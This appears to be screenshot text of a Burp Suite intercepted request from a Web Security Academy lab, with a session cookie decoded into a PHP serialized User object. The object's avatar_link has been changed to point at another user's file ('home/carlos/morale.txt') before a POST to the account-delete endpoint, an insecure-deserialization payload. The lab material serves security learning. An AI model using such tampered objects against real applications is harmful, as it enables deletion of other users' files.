 Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae40003033b4f9580aa35aa00c2007a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser HTTP/2
Pretty Raw Hex \n
1 POST /my-account/delete HTTP/2
2 Host: 0ae40003033b4f9580aa35aa00c2007a.web-security-academy.net
3 Cookie: session=; session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJiMDlhc2g3ZzRta3A2cGhkdjMwanVrMnR0
dnowZDZqZyI7czoxMToiYXZhdGFyX2xpbmsiO3M6MjM6ImhvbWUvY2FybG9zL21vcmFsZS50eHQiO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0ae40003033b4f9580aa35aa00c2007a.web-security-academy.net
11 Referer: https://0ae40003033b4f9580aa35aa00c2007a.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19
Inspector
Selection 206 (0xce)
Selected text
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZ
XNzX3Rva2VuIjtzOjMyOiJiMDlhc2g3ZzRta3A2cGhkdjMwanVrMnR0dnowZDZqZyI7cz
oxMToiYXZhdGFyX2xpbmsiO3M6MjM6ImhvbWUvY2FybG9zL21vcmFsZS50eHQiO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZ
XNzX3Rva2VuIjtzOjMyOiJiMDlhc2g3ZzRta3A2cGhkdjMwanVrMnR0dnowZDZqZyI7cz
oxMToiYXZhdGFyX2xpbmsiO3M6MjM6ImhvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"b
09ash7g4mkp6phdv30juk2ttvz0d6jg";s:11:"avatar_link";s:23:"home/carlos
/morale.txt";}
Cancel Apply changes